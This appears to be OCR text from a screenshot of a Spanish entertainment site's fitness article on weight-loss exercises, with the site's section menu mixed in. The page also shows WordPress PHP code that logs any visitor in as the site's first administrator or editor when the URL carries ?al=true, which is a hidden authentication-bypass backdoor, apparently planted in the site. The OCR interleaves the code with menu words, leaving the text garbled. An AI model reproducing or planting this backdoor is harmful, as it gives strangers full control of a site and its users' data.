
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
NOTIMANIA
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
PLAYMANIA
TOPMANIA
RADIO
DICOMANIA
TV
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
FITMANIA
Los 3 ejercicios más efectivos
para bajar de peso.
By
Wendy Rueda Cedeño
Posted on
8 septiembre, 2021